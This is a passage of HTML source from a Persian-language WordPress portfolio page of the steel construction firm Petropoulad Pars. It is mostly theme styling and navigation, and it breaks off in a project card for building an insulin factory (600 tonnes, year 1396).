!important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='neshan-web-sdk-css' href='https://static.neshan.org/api/web/v1/openlayers/v4.6.5.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#ffffff;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='avia-scs-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/shortcodes.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-widget-rtl.css?ver=6.0.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-rtl-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/enfold.css?ver=68dc3fa4bf0bd' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/custom.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-wpml-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-220-css' href='https://petropoulad.ir/wp-content/uploads/dynamic_avia/avia_posts_css/post-220.css?ver=ver-1759274361' type='text/css' media='all' />
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fa","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.14" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-js.js?ver=6.0.6" id="avia-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia-compat.js?ver=6.0.6" id="avia-compat-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-wpml/wpml-mod.js?ver=6.0.6" id="avia-wpml-script-js"></script>
<link rel="https://api.w.org/" href="https://petropoulad.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://petropoulad.ir/wp-json/wp/v2/portfolio/220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petropoulad.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://petropoulad.ir/?p=220' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2FProjects%2F%25da%25a9%25d8%25a7%25d8%25b1%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa-%25d8%25a7%25d9%2586%25d8%25b3%25d9%2588%25d9%2584%25db%258c%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petropoulad.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetropoulad.ir%2FProjects%2F%25da%25a9%25d8%25a7%25d8%25b1%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d8%25b3%25d8%25a7%25d8%25ae%25d8%25aa-%25d8%25a7%25d9%2586%25d8%25b3%25d9%2588%25d9%2584%25db%258c%25d9%2586-%25da%25a9%25d8%25b1%25d8%25af%25d8%25a7%25d9%2586%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.14 stt:5,1,17;" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس RSS2 Feed" href="https://petropoulad.ir/feed/" />
<link rel="pingback" href="https://petropoulad.ir/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:60px; line-height: 60px; }
 .html_top_nav_header .av-logo-container{ height:60px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:90px; } 
</style>
<!--[if lt IE 9]><script src="https://petropoulad.ir/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://petropoulad.ir/wp-content/uploads/2019/02/logo.png" type="image/png">
<style>ul.post_cats li:first-child {padding-right:0px !important;} ul.post_cats li:last-child {border-left:none !important;} ul.post_cats li a, ul.pst_cats li {color:#a1a1a1; text-decoration:none;}</style><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/custom-color.js"></script><script src="https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/color-picker/jscolor.js"></script><style>.postid-220 .mfp-wrap .mfp-iframe-holder .mfp-content {max-width: 90% !important; height: 100% !important; padding-top:60px !important; padding-bottom:60px !important;}</style><style>.postid-220 .mfp-iframe-holder .mfp-iframe-scaler {height:100% !important; padding-top:80px !important; padding-bottom: 80px !important;}</style><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:800,300" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Great+Vibes" /><style>span.sep:last-child {display:none !important;}</style><style>.shorturl {color:#a1a1a1;}</style><style>ul.post_tags li:first-child {padding-right:0px !important;} ul.post_tags li:last-child {border-left:none !important;} ul.post_tags li a, ul.post_tags li {color:#a1a1a1; text-decoration:none;}</style><style>ul.product_cats li:first-child {padding-left:0px !important;} ul.product_cats li:last-child {border-right:none !important;} ul.product_cats li a, ul.product_cats li {color:#a1a1a1; text-decoration:none;}</style><style>.feature-list-inline .product-feature {float:right; margin-left:25px;}</style><style>.feature-list-newline .product-feature {float:none; margin-left:25px; margin-bottom:5px;}</style><style>@media only screen and (max-width: 767px){.feature-list-inline .product-feature {float:none; margin-left:25px; margin-bottom:5px;} }</style><style>.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} .col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}</style><style>small.price_suffix {padding-right:10px !important; font-size:60% !important;} .meta-border {border-color:#d54e21 !important;}</style><style>@media only screen and (max-width: 767px){ small.price_suffix {display:block !important; padding-left:0px !important;} }</style><style>@media only screen and (min-width: 767px){ small.price_suffix {vertical-align:top !important;} }</style><style>.single-product-listing li.product {width:100%!important;}</style><style>ul.product_tags li:first-child {padding-right:0px !important;} ul.product_tags li:last-child {border-left:none !important;} ul.product_tags li a, ul.product_tags li {color:#a1a1a1; text-decoration:none;}</style><style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 6.0.6
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:1024-PU:124-PLA:13
WP:6.8.3
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:13
-->
</head>

<body id="top" class="rtl wp-singular portfolio-template-default single single-portfolio postid-220 wp-theme-enfold stretched rtl_columns av-curtain-numeric iransanswebfanum-black-custom iransanswebfanum-black iransanswebfanum-custom iransanswebfanum  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top av_bottom_nav_disabled  av_header_border_disabled' aria-label="هدر" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_left av_extra_header_active av_secondary_left av_phone_active_left av_entry_id_220'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul><nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ></nav><div class='phone-info '><div>Tel: 02165742901 Whatsapp: 09128397810</div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://petropoulad.ir/' class='' aria-label='پتروپولادپارس' ><img src="https://petropoulad.ir/wp-content/uploads/2019/02/logo-300x80.png" height="100" width="300" alt='پتروپولادپارس' title='' /></a></span><nav class='main_menu' data-selectname='انتخاب برگه'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://petropoulad.ir/home/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">خانه</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://petropoulad.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d9%85%d8%af%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مدیران</span></a></li>
	<li role="menuitem" id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%86%d8%a7%d8%b1%d8%aa-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">چارت سازمانی</span></a></li>
	<li role="menuitem" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">افتخارات</span></a></li>
	<li role="menuitem" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://petropoulad.ir/%da%af%d9%88%d8%a7%d9%87%db%8c%d9%86%d8%a7%d9%85%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">گواهینامه ها</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://petropoulad.ir/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اخبار</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://petropoulad.ir/%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%87%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">پروژه ها</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://petropoulad.ir/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تجهیزات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://petropoulad.ir/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">آموزش</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://petropoulad.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="https://petropoulad.ir/%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85-%d9%be%d8%aa%d8%b1%d9%88%d9%be%d9%88%d9%84%d8%a7%d8%af%d9%be%d8%a7%d8%b1%d8%b3/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">استخدام</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-wpml-ls-2-fa" class="menu-item-language menu-item-language-current menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-top-level menu-item-top-level-9"><a title="فارسی" href="https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text"><span class="wpml-ls-native" lang="fa">فارسی</span></span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="منو" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>منو</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">منو</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='60'>

	<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-220'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-1cqodo-1671e576ca9832e257f287a40de1301c av_one_third  avia-builder-el-0  el_before_av_two_third  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><div  class='avia-icon-list-container av-1a7gfg-7bb7db097710778c8a9e725ed8920d78  avia-builder-el-1  avia-builder-el-no-sibling '><ul class='avia-icon-list avia_animate_when_almost_visible avia-icon-list-right av-iconlist-big av-1a7gfg-7bb7db097710778c8a9e725ed8920d78 avia-iconlist-animate'>
<li><div class='iconlist_icon av-13e8hw-a0cd566c22baae359a513f91455e7294 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: نام پروژه"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >نام پروژه</h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p><strong>ساخت و نصب کارخانه ساخت انسولین کردان</strong></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-uzdpw-6bb77130dc8c510a290c512ce1a12573 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: کارفرما"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >کارفرما</h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p><strong>شرکت ساختمانی ژالکه</strong></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-2tu2c-a07012be2c5f3ac0cca10e7dfd4433b6 avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: وزن پروژه"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >وزن پروژه</h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p><strong>600 تن</strong></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
<li><div class='iconlist_icon av-ij0ik-67ba7faea0347cb3d9a69b65b8677ebe avia-font-entypo-fontello'><span class='iconlist-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></div><article class="article-icon-entry "  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="iconlist_content_wrap"><header class="entry-content-header" aria-label="Icon: سال اجرا"><h4 class='av_iconlist_title iconlist_title  av_inherit_color'  itemprop="headline" >سال اجرا</h4></header><div class='iconlist_content av_inherit_color'  itemprop="text" ><p><b>1396</b></p>
</div></div><footer class="entry-footer"></footer></article><div class="iconlist-timeline"></div></li>
